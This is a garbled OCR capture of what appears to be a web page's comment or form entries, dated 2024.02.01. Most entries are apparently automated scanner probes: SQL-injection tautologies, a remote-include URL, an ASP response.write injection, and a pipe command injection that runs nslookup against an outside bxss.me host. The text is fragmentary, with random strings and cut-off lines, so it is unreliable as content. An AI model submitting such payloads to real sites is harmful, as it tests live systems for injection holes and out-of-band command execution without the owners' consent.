
1yrphmgdpgulaszriylqiipemefmaca
nqhXncMU
2024.02.01 g. 17:29
1
nqhXncMU
2024.02.01 g. 17:29
Http://bxss.me/t/fit.txt
-1 OR 2+797-797-1=0+0+0+1 --
2
1
<!--
2024.02.01 g. 17:29
1
response.write(9851709*925151
1
-1 OR 2+477-477-1=0+0+0+1
202
1
nqhXncMU
2024.02.01 g. 17:29
|(nslookup -q=cname hitunpcqeeo
hitunpcqeeogo25fd9.bxss.me)